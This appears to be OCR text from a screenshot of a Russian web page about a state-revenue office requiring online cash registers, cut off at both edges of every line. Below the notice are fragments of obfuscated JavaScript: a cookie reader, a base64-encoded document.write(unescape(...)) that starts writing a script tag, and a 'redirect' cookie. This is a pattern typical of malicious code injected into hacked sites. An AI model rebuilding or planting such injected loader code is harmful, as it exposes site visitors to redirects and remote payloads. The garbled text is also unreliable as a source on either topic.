
 доходов.
циалист городского управления гос. доходов
димо установить онлайн кассовые аппараты до 1
дет отправлено уведомление, и в течении 30 дней
ь нарушения.
Т.е. невыполнение
х требований органов государственных доходов
 ответственности».
cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|
);return U?decodeURIComponent(U[1]):void 0}var
4,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2
e=Math.floor(Date.now()/1e3+86400),date=new Date((new
e=»redirect=»+time+»; path=/;
.write(»)}